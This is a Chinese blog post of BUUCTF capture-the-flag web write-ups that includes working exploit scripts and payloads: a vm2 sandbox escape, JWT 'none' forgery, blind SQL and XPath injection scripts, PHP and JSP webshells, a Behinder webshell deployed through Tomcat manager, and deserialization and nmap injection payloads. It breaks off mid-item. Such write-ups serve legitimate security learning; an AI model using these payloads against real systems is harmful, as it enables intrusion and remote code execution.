补一下最近的 BUUCTF 做题记录
[HFCTF2020]JustEscape Node.js
利用报错可以得知前端 php ,后端是 vm2
1
2
3
4
(function(){ var err = new Error(); return err.stack; })();
去 github 搜索 vm2 的漏洞找到以下的 payload
https://github.com/patriksimek/vm2/issues/225
1
2
3
4
5
6
7
8
(function(){ TypeError.prototype.get_process = f=>f.constructor("return process")(); try{ Object.preventExtensions(Buffer.from("")).a = 1; }catch(e){ return e.get_process(()=>{}).mainModule.require("child_process").execSync("whoami").toString(); } })()
但是 waf 很多字符,发现可以用数组绕过,所以最终 payload 是
1 /run.php?code[]=(function(){ TypeError.prototype.get_process = f=>f.constructor("return process")(); try{ Object.preventExtensions(Buffer.from("")).a = 1; }catch(e){ return e.get_process(()=>{}).mainModule.require("child_process").execSync("cat /flag").toString(); } })()
[HFCTF2020]EasyLogin JWT
查看 app.js 发现是 koa 框架,根据框架搜到源码在 controllers/api.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
const crypto = require('crypto'); const fs = require('fs') const jwt = require('jsonwebtoken') const APIError = require('../rest').APIError; module.exports = { 'POST /api/register': async (ctx, next) => { const {username, password} = ctx.request.body; if(!username || username === 'admin'){ throw new APIError('register error', 'wrong username'); } if(global.secrets.length > 100000) { global.secrets = []; } const secret = crypto.randomBytes(18).toString('hex'); const secretid = global.secrets.length; global.secrets.push(secret) const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'}); ctx.rest({ token: token }); await next(); }, 'POST /api/login': async (ctx, next) => { const {username, password} = ctx.request.body; if(!username || !password) { throw new APIError('login error', 'username or password is necessary'); } const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization; const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid; console.log(sid) if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) { throw new APIError('login error', 'no such secret id'); } const secret = global.secrets[sid]; const user = jwt.verify(token, secret, {algorithm: 'HS256'}); const status = username === user.username && password === user.password; if(status) { ctx.session.username = username; } ctx.rest({ status }); await next(); }, 'GET /api/flag': async (ctx, next) => { if(ctx.session.username !== 'admin'){ throw new APIError('permission error', 'permission denied'); } const flag = fs.readFileSync('/flag').toString(); ctx.rest({ flag }); await next(); }, 'GET /api/logout': async (ctx, next) => { ctx.session.username = null; ctx.rest({ status: true }) await next(); } };
这里可以通过设置secretid为数组,加密算法为空绕过登陆验证,payload
1
2
3
4
import jwt print(jwt.encode({"secretid":[],"username": "admin","password": "123456","iat": 158763206}, '', algorithm='none')) #eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMzQ1NiIsImlhdCI6MTU4NzYzMjA2fQ.
然后直接访问 /api/flag 就行了
[HFCTF2020]BabyUpload 文件上传
要想拿到 flag 需要满足以下条件
1
2
3
4
5
6
7
8
if($_SESSION['username'] ==='admin') { $filename='/var/babyctf/success.txt'; if(file_exists($filename)){ safe_delete($filename); die($flag); } }
所以我们需要伪造 admin 然后再创建一个 success.txt 文件
看看代码逻辑,sess 文件存储在根目录,令 attr=. 就可以读取当前目录,文件名则为 sess_PHPSESSID,刚好文件的命名方式为 ‘文件名’ + ‘_’ + ‘文件内容哈希值’,所以满足伪造 admin 的条件,首先我们先读一下 sess 文件是用什么存储引擎的
1
2
3
4
5
6
import requests as rq url = "http://91291e0d-960a-4f9c-91e0-c6f251ca14e1.node3.buuoj.cn/" data = {"filename":"sess_c82aa666b4f44ff16a6e88bdd1fb6d1d","attr":".","direction":"download"} res = rq.post(url, data=data) print(res.text)
返回 sess 文件的内容是
可以推测起采用的存储引擎是php_binary,本地自己生成一个 sess 文件
1
2
3
4
5
<?php ini_set('session.serialize_handler', 'php_binary'); session_start(); $_SESSION['name'] = 'admin'; ?>
打开自己的 php.ini 看看 session.save_path 在哪里,用十六进制打开文件我们可以看到 username 前面其实还有一个不可见字符0x08,它表示的是 username 的长度,所以在传文件时,我们需要注意这个不可见字符
所以上传 sess 文件,所以文件名
1
2
3
4
5
6
7
8
9
10
import requests as rq import hashlib url = "http://91291e0d-960a-4f9c-91e0-c6f251ca14e1.node3.buuoj.cn/" files = {"up_file": ("sess", '\x08usernames:5:"admin";')} data = {"attr":".","direction":"upload"} res = rq.post(url, data=data, files=files) print(res.text) PHPSSID = hashlib.sha256(b'\x08usernames:5:"admin";').hexdigest() print(f'filename: sess_{PHPSSID}')
file_exists可以判断文件或目录是否存在,所以这里把 attr 改成 success.txt 即可
1
2
3
4
5
6
import requests as rq files = {"up_file": ("kk", 'hack')} data = {"attr":"success.txt","direction":"upload"} res = rq.post(url, data=data, files=files) print(res.text)
带上 admin 的 cookie 就可以看到 flag 了
[WUSTCTF2020]颜值成绩查询 异或盲注
有一个查询接口,简单测试可以发现
1
2
?stunum=1^1^1 => Hi admin, your score is: 100 ?stunum=1^0^1 => student number not exists.
所以是布尔盲注,过滤了空格,祭出老脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
from multiprocessing import Pool, Manager import requests, time def func(index, results): l = 0 r = 127 m = (l+r)//2 while l<r: url = 'http://c890296e-d508-471e-b89c-1dc73859c8a4.node3.buuoj.cn' payload = f"1^(ascii(mid((select/**/value/**/from/**/flag),{index + 1},1))>{m})^1" time.sleep(0.5) paramsGet = {"stunum":payload} res = requests.get(url, params=paramsGet) if 'admin' in res.text: l = m + 1 else: r = m m = (l + r) // 2 print(index + 1, m) results[index] = m if __name__ == "__main__": num = 5 data_num = 50 data = range(data_num) pool = Pool(processes=num) manager = Manager() results = manager.list([0]*data_num) jobs = [] for d in data: job = pool.apply_async(func, (d, results)) jobs.append(job) pool.close() pool.join() print(results) results = ''.join([chr(_) for _ in results]) print(results)
[WUSTCTF2020]朴实无华 代码审计
robots.txt 信息泄露
1
2
User-agent: * Disallow: /fAke_f1agggg.php
访问一下响应头有东西
然后是个代码审计
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
<?php header('Content-type:text/html;charset=utf-8'); error_reporting(0); highlight_file(__file__); //level 1 if (isset($_GET['num'])){ $num = $_GET['num']; if(intval($num) < 2020 && intval($num + 1) > 2021){ echo "我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.</br>"; }else{ die("金钱解决不了穷人的本质问题"); } }else{ die("去非洲吧"); } //level 2 if (isset($_GET['md5'])){ $md5=$_GET['md5']; if ($md5==md5($md5)) echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>"; else die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲"); }else{ die("去非洲吧"); } //get flag if (isset($_GET['get_flag'])){ $get_flag = $_GET['get_flag']; if(!strstr($get_flag," ")){ $get_flag = str_ireplace("cat", "wctf2020", $get_flag); echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>"; system($get_flag); }else{ die("快到非洲了"); } }else{ die("去非洲吧"); } ?>
第一层可以利用十六进制绕过 intval ,intval(str)为0,但是intval(str+1) 会自动转换成数值
php7里面修复了这个漏洞
第二层 md5 双哈希为 0e 绕过,检索一下就有了
http://wh4lter.icu/2017/10/15/php_MD5/
当然你也可以采用脚本爆破(不推荐,十分漫长)
1
2
3
4
5
6
7
8
9
10
11
import hashlib, vthread @vthread.pool(100) def find(v): v = ('0e' + str(v)).encode() vv = hashlib.md5(v).hexdigest() if vv[:2] == '0e' and vv[2:].isdigit(): print('[+] find', v, vv) for i in range(int(1e8), int(1e10)): find(i)
随便拿一个
第三层空格用 ${IFS},命令直接用斜杠绕过
[WUSTCTF2020]CV Maker 文件上传
诶 注册登录随便传个马就 getshell 了
1 <script language='php'>@eval($_REQUEST['1']);</script>
连上去 ?1=system(‘cat /*’); 就行了
[WUSTCTF2020]easyweb 幽灵猫漏洞
随意上传文件就可以进行下载,得到任意读文件接口
报错得出了路径
但是 uploads 目录并不能访问
查看 web.xml 发现使用了 tomcat.ajp 协议
联想到用幽灵猫漏洞进行文件包含从而执行命令
https://github.com/00theway/Ghostcat-CNVD-2020-10487

先获取靶机的内网地址
1 /download?file=../../../../../../../etc/hosts
上传可以命令执行的 js 文件
1
2
3
4
5
6
7
8
9
10
11
12
13
<%@ page import="java.util.*,java.io.*"%> <% out.println("Executing command"); Process p = Runtime.getRuntime().exec("ls /"); OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); } %>

开一个 Linux Labs 运行 ajpShooter.py 执行命令执行
1
2
python3 ajpShooter.py http://174.1.115.127 8009 /WEB-INF/uploads/fe845d95-805e-4fb7-aac3-7bc ca4c935ba.jsp eval
后面直接 cat /flag* 就好了
[WUSTCTF2020]Train Yourself To Be Godly tomcat
参考 https://imagin.vip/?p=1323 文章
打开是一个 tomcat 界面,报错现在当前目录在 examples
利用 Nginx 和 Tomcat 对某些标点解析的差异性进行目录穿越,进入后台页面
1 http://dcf11651-b9f9-4e12-80ed-038dbf7c34fb.node3.buuoj.cn/..;/manager/html
后台默认密码是 tomcat / manager
这里是利用弱口令 tomcat / tomcat

后面就是熟悉的 war 上传 webshell 了
上一个冰蝎的 shell
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
生成 war 包
或者打包成 zip 然后改成 war
1 jar cvf exp.war shell.jsp
直接上传会 404,因为路径会再添加一个 examples
修改路径后会出现 401,因为缺少了授权信息,需要我们自己添加 Authorization 头
1 Authorization: Basic dG9tY2F0OnRvbWNhdA==

添加后出现 403,这是因为我们比正常请求少了一个 cookie,在访问 /manager/html/ 时我们会返回一个 cookie
但是添加 cookie 后我们还是 403
正确方法把那个 Set-Cookie 的返回包抓回来修改 Path 就可以上传成功了
上传成功
冰蝎连上去 flag 在环境变量
根目录也有 /flagggg
[网鼎杯 2020 朱雀组]phpweb **命令执行题目
一进去发现传参的参数是
1 func=date&p=Y-m-d+h%3Ai%3As+a
随意修改 func 参数发现如下报错
1 <b>Warning</b>: call_user_func() expects parameter 1 to be a valid callback, function 'dte' not found or invalid function name in <b>/var/www/html/index.php</b> on line <b>24</b><br />
所以这里就是命令注入了,试了几个命令被 waf 了
先读一下源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
func=readfile&p=index.php <?php $disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents"); function gettime($func, $p) { $result = call_user_func($func, $p); $a= gettype($result); if ($a == "string") { return $result; } else {return "";} } class Test { var $p = "Y-m-d h:i:s a"; var $func = "date"; function __destruct() { if ($this->func != "") { echo gettime($this->func, $this->p); } } } $func = $_REQUEST["func"]; $p = $_REQUEST["p"]; if ($func != null) { $func = strtolower($func); if (!in_array($func,$disable_fun)) { echo gettime($func, $p); }else { die("Hacker..."); } } ?>
显然这里给了一个反序列化的漏洞给我们,调用 unserialze 就可以触发没有经过过滤的 __destruct 函数了,payload 如下
一开始找不到 flag,直接 find 一下就好
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
<?php function send_post($url, $post_data) { $postdata = http_build_query($post_data); $options = array( 'http' => array( 'method' => 'POST', 'header' => 'Content-type:application/x-www-form-urlencoded', 'content' => $postdata, 'timeout' => 15 * 60 ) ); $context = stream_context_create($options); $result = file_get_contents($url, false, $context); return $result; } class Test { // var $p = "find / | grep flag -s"; var $p = "cat /tmp/flagoefiu4r93"; var $func = "system"; } $a = new Test(); $p = serialize($a); $func = "unserialize"; $url = "http://4a1bc0f2-7e1f-4309-ab6d-f72e46bcc64c.node3.buuoj.cn/index.php"; $post_data = array( 'func' => $func , 'p' => $p ); echo send_post($url, $post_data); ?>
[网鼎杯 2020 朱雀组]Nmap nmap 老漏洞
先打一个 127.0.0.1 试试,发现 nmap 完 ip 后会存储到一个 xml 文件里面,然后进行文件包含,首先我们需要知道 nmap 有部分文件读写的参数
1
2
3
4
5
6
7
8
9
# 读文件: TARGET SPECIFICATION: -iL <inputfilename>: Input from list of hosts/networks # 写文件: OUTPUT: -oN/-oX/-oS/-oG <file>: Output scan in normal, XML, s|<rIpt kIddi3, and Grepable format, respectively, to the given filename. -oA <basename>: Output in the three major formats at once
所以我们可以这样读文件
1 127.0.0.1' -iL /flag -oN kk.txt '
当然你还可以直接写 shell,这里 php 被过滤了,稍微用短标签和 phtml 绕过一下
1 127.0.0.1' <?= @eval($_REQUEST[1]);?> -oG kk.phtml '
[NPUCTF2020]ReadlezPHP 代码注入
查看源码接口
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<p>百万前端的NPU报时中心为您报时:<a href="./time.php?source"></a></p> <?php #error_reporting(0); class HelloPhp { public $a; public $b; public function __construct(){ $this->a = "Y-m-d h:i:s"; $this->b = "date"; } public function __destruct(){ $a = $this->a; $b = $this->b; echo $b($a); } } $c = new HelloPhp; if(isset($_GET['source'])) { highlight_file(__FILE__); die(0); } @$ppp = unserialize($_GET["data"]);
常用的命令函数被 ban 了,但是 assert 没有,直接构造,flag 在 phpinfo 里
1 ?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}
[NPUCTF2020]ezlogin xpath注入 + 任意读文件
查看 js 源码发现只有登陆成功就会跳到 admin.php,而且提交的数据是直接进行拼接的,猜测这里是 xpath 注入
1 var data = "<username>"+username+"</username>"+"<password>"+password+"</password>"+"<token>"+token+"</token>";
不了解 xpath 可以先学习一下
https://www.runoob.com/xpath/xpath-tutorial.html
xpath 注入可以参考这篇文章
https://www.tr0y.wang/2019/05/11/XPath注入指北/
具体注入脚本如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
# coding:utf-8 import requests as rq import re, string url = "http://f2f86738-985d-4624-abbf-4ddf7606133d.node3.buuoj.cn/" cookies = {"PHPSESSID":"478b12d3ea2eb03ae7a71cc867b05c08"} headers = {"Content-Type":"application/xml"} path = "/root/accounts/user[id=2]/password" number = 0 cnt = 1 length = 0 def get_token(): res = rq.get(url, cookies=cookies) token = re.findall(r'id="token" value="(.+?)"', res.text)[0] return token def get_number(): index = 1 while True: token = get_token() username = "' or count({})={} or '1".format(path, index) payload = "<username>{}</username><password>admin</password><token>{}</token>" data = payload.format(username, token) res = rq.post(url + "/login.php", headers=headers, data=data, cookies=cookies) print(f"[*] index: {index} {res.text}") if "非法操作!" in res.text: global number number = index print(f"[+] number: {index}") break else: index += 1 def get_length(): index = 1 while True: token = get_token() username = "' or string-length(name({}/*[{}]))={} or '1".format(path, cnt, index) payload = "<username>{}</username><password>admin</password><token>{}</token>" data = payload.format(username, token) res = rq.post(url + "/login.php", headers=headers, data=data, cookies=cookies) print(f"[*] index: {index} {res.text}") if "非法操作!" in res.text: global length length = index print(f"[+] length: {index}") break else: index += 1 def get_name(): name = '' for index in range(1, length + 1): for ch in string.printable: token = get_token() username = "' or substring(name({}/*[{}]), {}, 1)='{}' or '1".format(path, cnt, index, ch) payload = "<username>{}</username><password>admin</password><token>{}</token>" data = payload.format(username, token) res = rq.post(url + "/login.php", headers=headers, data=data, cookies=cookies) print(f"[*] index: {index} ch: {ch} {res.text}") if "非法操作!" in res.text: name += ch print(f"[+] name: {flag}") break def get_vaule(): vaule = '' index = 1 while True: for ch in string.printable: token = get_token() username = "' or substring({}, {}, 1)='{}' or '1".format(path, index, ch) payload = "<username>{}</username><password>admin</password><token>{}</token>" data = payload.format(username, token) res = rq.post(url + "/login.php", headers=headers, data=data, cookies=cookies) print(f"[*] index: {index} ch: {ch} {res.text}") if ch == string.printable[-1]: print(f"[+] vaule: {vaule}") return if "非法操作!" in res.text: vaule += ch index += 1 print(f"[+] vaule: {vaule}") break ''' <root> <accounts> <user> <id> 1 </id> <username> guest </id> <password> xxxx </password> </user> <user> <id> 2 </id> <username> adm1n </username> <password> cf7414b5bdb2e65ee43083f4ddbc4d9f </password> </user> </accounts> </root> ''' if __name__ == "__main__": # get_number() # get_length() # get_name() get_vaule()
拿去 somd5 破解一下得到 admin 密码 adm1n:gtfly123
进去之后拿到题是 flag 在 /flag,一看 url 显然是个任意读文件,/etc/passwd 读取成功,访问 /flag 显示返回的页面中含有敏感内容,php 和 base 被 waf,但是可以大小写绕过,payload 如下
1 /admin.php?file=pHp://filter/convert.baSe64-encode/resource=/flag
[NPUCTF2020]验证🐎 node.js
查看源码
验证码的第一个逻辑
1 first && second && first.length === second.length && first!==second && md5(first+keys[0]) === md5(second+keys[0])
我们可以根据 js 中任意类型 + 字符串 = 字符串的特性绕过
1 {"e":"1","first":[0],"second":"0"}
然后就是绕命令执行
{“e”:”1”,”first”:[0],”second”:”0”}

1
2
3
4
5
6
function saferEval(str) { if (str.replace(/(?:Math(?:\.\w+)?)|[()+\-*/&|^%<>=,?:]|(?:\d+\.?\d*(?:e\d+)?)| /g, '')) { return null; } return eval(str); }
这里是使用了 js 的箭头函数进行绕过,然后通过 constructor 导出 Function 函数,利用 fromCharCode 编写 exp
最后参照官方 payload 写出
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
import requests as rq import re def gen(cmd): s = f"return process.mainModule.require('child_process').execSync('{cmd}').toString()" return ','.join([str(ord(i)) for i in s]) url = "http://b8c28475-b09e-4632-9fc7-cf582bde39f0.node3.buuoj.cn/" headers = {"Connection":"close","Content-Type":"application/json"} cookies = {"PHPSESSION":"eyJhZG1pbiI6MCwicmVzdWx0cyI6W119","PHPSESSION.sig":"dOk8zRUiKwDaXbIyGNaaZdAmC9k"} cmd = "cat /flag" payload = '((Math)=>(Math=Math.constructor,Math.constructor(Math.fromCharCode({}))))(Math+1)()'.format(gen(cmd)) data = '{"e":"%s","first":[0],"second":"0"}' % (payload) res = rq.post(url, data=data, cookies=cookies, headers=headers) flag = re.findall(r'<div id="res">([\s\S]+?)</div>', res.text)[0].strip() print(flag)
[NPUCTF2020]ezinclude 哈希长度拓展攻击 + php7 文件包含
源码提示如下
1 <!--md5($secret.$name)===$pass -->
是个哈希长度拓展攻击的典型代码,这里不知道 secret 的长度,所以需要爆破
hashpumpy 的安装在 Windows 上需要 Microsoft Visual C++ 14.0
不想安装的朋友请移步 Linux
爆了很久发现根本爆破不了(x
看了看别人的题解据说是出题人出错了,填入 name 和 pass,然后用 cookie 的 hash 值替换一下 pass 就可以了:)
1 ?name=1&pass=576322dd496b99d07b5b0f7fa7934a25

抓包发现它会跳转到一个 flflflflag.php,然后再跳转到 404.html,flflflflag.php 处有个文件包含
1
2
3
4
5
6
7
8
9
10
11
12
<html> <head> <script language="javascript" type="text/javascript"> window.location.href="404.html"; </script> <title>this_is_not_fl4g_and_出题人_wants_girlfriend</title> </head> <> <body> include($_GET["file"])</body> </html>
读不到常规 flag,所以我们需要命令执行,所以我们需要有个地方上传文件,读一下它的源码过滤了 data|input|zip 协议
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
?file=php://filter/convert.base64-encode/resource=flflflflag.php <html> <head> <script language="javascript" type="text/javascript"> window.location.href="404.html"; </script> <title>this_is_not_fl4g_and_啺颕人_wants_girlfriend</title> </head> <> <body> <?php $file=$_GET['file']; if(preg_match('/data|input|zip/is',$file)){ die('nonono'); } @include($file); echo 'include($_GET["file"])'; ?> </body> </html>
这里是会用到了 php7 的一个 bug,php 包含自身导致死循环的时候,同时上传一个文件,这个文件会得到保存,参考如下链接
https://www.jianshu.com/p/dfd049924258
这里为了降低难度给了一个 dir.php
1
2
3
<?php var_dump(scandir('/tmp')); ?>
顺便看了眼别人的 wp,flag 在 phpinfo,所以最终 payload 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
import requests as rq from io import BytesIO import re url = "http://3976dcb8-83fd-4f63-9f84-1fb9ab24c6bd.node3.buuoj.cn/" # upload payload payload = "<?php phpinfo() ?>" params = {"file":"php://filter/string.strip_tags/resource=/etc/passwd"} files = {'file': BytesIO(payload.encode())} res1 = rq.post(url + 'flflflflag.php', params=params, files=files) # find tmpfile res2 = rq.get(url + 'dir.php') tmpfile = re.findall(r'"(php[\S]{6})"', res2.text)[0] tmpfile = '/tmp/' + tmpfile # get flag params = {"file":tmpfile} res3 = rq.get(url + 'flflflflag.php', params=params) flag = re.findall(r'(flag{.+?})', res3.text)[0] print(flag)
[b01lers2020]Welcome to Earth 娱乐题
一只右键源码和查看 js 文件可以发现最后的 /fight/ 接口下有如下 js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
// Run to scramble original flag //console.log(scramble(flag, action)); function scramble(flag, key) { for (var i = 0; i < key.length; i++) { let n = key.charCodeAt(i) % flag.length; let temp = flag[i]; flag[i] = flag[n]; flag[n] = temp; } return flag; } function check_action() { var action = document.getElementById("action").value; var flag = ["{hey", "_boy", "aaaa", "s_im", "ck!}", "_baa", "aaaa", "pctf"]; // TODO: unscramble function }
源码叫我们爆破,那我们当然要自己拼啦
1 pctf{hey_boys_im_baaaaaaaaaack!}
[b01lers2020]Life on Mars sql 注入
查看 js 源码找到接口 /query?search=" + query
再看看 html 源码盲猜后台是 select xx from $_GET['query']
注入 ?search=arabia_terra union select 1,2# 即有回显
不想手工的可以直接 sqlmap
# sqlmap -u “http://xxxxx.node3.buuoj.cn/query?search=arabia_terra%20 “
最终 payload 如下
1 /query?search=amazonis_planitia UNION SELECT id, code FROM alien_code.code
[b01lers2020]Space Noodles 脑洞题
开头先列一下 HTTP 的请求方法,下面会用到
序号
方法
描述
1
GET
请求指定的页面信息,并返回实体主体。
2
HEAD
类似于 GET 请求,只不过返回的响应中没有具体的内容,用于获取报头
3
POST
向指定资源提交数据进行处理请求(例如提交表单或者上传文件)。数据被包含在请求体中。POST 请求可能会导致新的资源的建立和/或已有资源的修改。
4
PUT
从客户端向服务器传送的数据取代指定的文档的内容。
5
DELETE
请求服务器删除指定的页面。
6
CONNECT
HTTP/1.1 协议中预留给能够将连接改为管道方式的代理服务器。
7
OPTIONS
允许客户端查看服务器的性能。
8
TRACE
回显服务器收到的请求,主要用于测试或诊断。
9
PATCH
是对 PUT 方法的补充,用来对已知资源进行局部更新 。
这题有点魔幻,一上来就让我们猜五个接口,看源码就可以看到格式了
接口如下
/circle/one/;/two/;/square/;/com/seaerch/;/vim/quit/.
接口 /circle/one/
GET、POST 不行试了一下万能 OPTIONS 有回显,是一个 PDF
先下载下来,好像没什么用
1 curl -X OPTIONS http://95d801c2-a4ba-4d3f-9027-e36053308fa7.node3.buuoj.cn/circle/one/ --output one.pdf
接口 /two/
PUT 请求返回
CONNECT 请求会返回一个 .png 文件,我们继续下下来
1 curl -X CONNECT http://95d801c2-a4ba-4d3f-9027-e36053308fa7.node3.buuoj.cn/two/ --output two.png
得到文字
接口 /square/
DELETE 请求也有一个 .png 文件,是个文字游戏
1 curl -X DELETE http://95d801c2-a4ba-4d3f-9027-e36053308fa7.node3.buuoj.cn/square/ --output three.png
游戏答案
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
E S I R P E R C E A T E P N TASTES L A U D U L E A R C A O A N
得到文字
接口 /com/seaerch/
GET 请求会返回
1
2
3
4
5
6
7
<htlm> ,,,,,,,,,<search> <-- comment for search --!>: ERROR </> search=null</end> </html>
要用到 search 参数,但是 ?search=1 没东西,所以我们放到 POST 那里试试看
1
2
3
4
Content-Type: application/x-www-form-urlencoded Content-Length: 8 search=1
结果返回
1
2
3
4
5
6
7
<htlm> ,,,,,,,,,<search> <-- comment for search --!>: <query> 1 is not a good search, please use this one instead: 'flag' <try> </html>
那我们就输入 flag,得到了
1
2
3
4
5
6
7
8
9
<htlm> ,,,,,,,,,<search> <-- comment for search --!>: <query> good search</query> results: <p>_good_in_s</p>:w </html>
得到文字
接口 /vim/quit/
BUUCTF 没法复现 TRACE 请求
这里的预期解是发送
1 TRACE /vim/quit/?exit=:wq
就会得到
1
2
3
4
5
6
<hteeemel<body>> <flag> well done wait </flag> <text> this one/> <flag>pace_too}</flag> </>
得到文字
上面 5 个接口拿到的文字拼起来
1 pctf{ketchup_on_noodles_tastes_good_in_space_too}
[b01lers2020]Scrambled 脑洞题
源码没什么东西,只有 Cookie 有点东西
frequency 是访问次数
transmissions只有中间四位不断变化,有斜杠,有大括号,猜测前两位应该是 flag,后两位是 flag 所在的位置
直接上脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
import requests as rq import re, urllib flag = ['_'] * 42 url = "http://7f46b512-f523-4788-8e86-e6c8b3deb002.node3.buuoj.cn/" cookies = {"frequency":"1","transmissions":"x"} while True: res = rq.get(url, cookies=cookies) cookie = res.headers["Set-Cookie"].split(';')[3].split('=')[2].replace("kxkxkxkxsh","") cookie = urllib.parse.unquote(cookie) if len(cookie) == 4: index = int(cookie[-2:]) else: index = int(cookie[-1]) flag[index] = cookie[0] flag[index + 1] = cookie[1] print(''.join(flag)) if '_' not in flag: break
[FireshellCTF2020]Caas 文件包含
随意输入一段代码,我们可以知道它是 Linux 下对 c 语言的编译器
包含文件时如果文件不存在会报错,尝试
会爆出部分文件信息,所以这里是文件包含漏洞,直接包含 /flag 即可
[FireshellCTF2020]URL TO PDF xss
vps 上创建如下 index.html
1
2
